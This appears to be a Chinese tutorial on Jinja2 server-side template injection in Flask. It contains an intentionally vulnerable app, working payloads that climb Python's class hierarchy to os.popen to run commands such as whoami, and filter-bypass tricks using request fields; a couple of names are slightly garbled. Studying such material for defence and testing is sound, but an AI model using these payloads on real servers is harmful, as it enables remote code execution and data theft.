ssti漏洞的成因与危害
当服务端接受了用户的恶意代码,未经任何处理就将其应用在web应用模板的部分上,服务端在渲染这些模板时,执行了这些恶意代码,可能导致getshell 代码执行 敏感信息泄露等安全问题
一个简单的漏洞代码实例
1
2
3
4
5
6
7
8
9
10
11
| from flask import Flask,render_template_string,request
app = Flask(__name__)
@app.route('/')
def index():
name = request.args.get("name")
str = f"Hello {name}"
return render_template_string(str,name=name)
if __name__ == '__main__':
app.run(debug=True)
|
使用 {{1-2}} 测试,发现代码被执行

注意!
这里的运算符号不能是 + 号,因为在url编码中+号做为空格使用
漏洞利用
从一个字符串或者列表对象中获取其类
获取基类,使用<class ‘object’> 这个类

这里要使用 <class ‘object’> 这个类 可以使用下标表示
获取 object 类下面的所有子类
1
| ''.__class__.__base__.__subclasses__()
|
获取到之后选择合适的类,这里可以使用<class ‘os._wrap_close’>这个类
比如在列表的第117行,可以这样写
1
| ''.__class__.__base__.__subclasses__()[117]
|
初始化类,获取全局方法,变量以及参数
1
| ''.__class__.__base__.__subclasses__()[117].__init__.__globals__
|
代码执行
使用 popen() + read() 方法可以返回执行后的结果
1
| ''.__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('whoami').read()
|
其他引用
1
| {{config.__class__.__init__.__globals__['os'].popen('whoami').read()}}
|
1
| {{urlfor.__class__.__globals__['os'].popen('calc')}}
|
1
| {{lipsum.__globals__['os'].popen('calc')}}
|
1
| {{get_flashed_messages.__globals__['os'].popen('whoami').read()}}
|
waf绕过
双重花括号拦截绕过
request方法绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
| request.args.key
request.form.key
reguest.values.key
request.cookies.key
request.headers.key
request.data
request.json
|

